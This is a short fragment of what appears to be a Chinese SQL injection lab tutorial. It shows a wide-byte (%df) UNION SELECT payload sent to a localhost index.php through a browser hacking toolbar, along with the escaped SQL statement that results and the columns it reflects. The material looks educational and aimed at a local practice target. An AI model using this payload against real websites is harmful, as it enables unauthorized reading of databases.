 Load URL
http://127.0.0.1/index.php?id=-1 %df' union select 1,2,3 -- '
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具
执行的sql语句是:SELECT * FROM news WHERE tid='-1 運' union select 1,2,3 -- \''
2
3
红日安全